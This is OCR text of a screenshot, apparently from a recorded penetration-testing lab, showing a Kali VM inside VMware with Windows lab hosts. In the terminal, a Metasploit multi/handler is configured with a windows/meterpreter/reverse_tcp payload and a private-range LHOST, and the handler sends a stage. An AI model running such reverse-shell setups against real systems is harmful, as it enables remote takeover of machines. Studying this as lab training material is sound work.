 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 9 of 11
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 15:39 1
root@kali: ~
File Edit View Search Terminal Help
http://metasploit.com
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.15-dev ]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.73.100
LHOST => 192.168.73.100
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.73.1
To direct input to this VM, click inside or press Ctrl+G.
Share
100%
New
Microsof...
hungtn
New Text
Docume...
shell